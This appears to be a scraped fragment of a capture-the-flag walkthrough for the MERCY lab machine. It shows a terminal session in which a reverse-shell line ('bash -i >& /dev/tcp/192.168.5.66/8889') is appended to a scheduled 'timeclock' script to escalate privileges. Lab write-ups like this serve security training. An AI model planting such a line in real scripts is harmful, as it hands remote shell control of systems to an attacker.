 fluffy@MERCY:~/.private/secrets$ echo "bash -i >& /dev/tcp/192.168.5.66/8889 0>&1">>timeclock
1">>timeclock >& /dev/tcp/192.168.5.66/8889 0>&
fluffy@MERCY:~/.private/secrets$ cat timelock
cat timelock
cat: timelock: No such file or directory
fluffy@MERCY:~/.private/secrets$ cat timeclock
cat timeclock
#!/bin/bash
now=$(date)
echo "The system time is: $now." > ../../../../../var/www/html/time
echo "Time check courtesy of LINUX" >> ../../../../../var/www/html/time
chown www-data:www-data ../../../../../var/www/html/time
bash -i >& /dev/tcp/192.168.5.66/8889 0>&1
fluffy@MERCY:~/.private/secrets$
47
48 </htm
49
0 highlights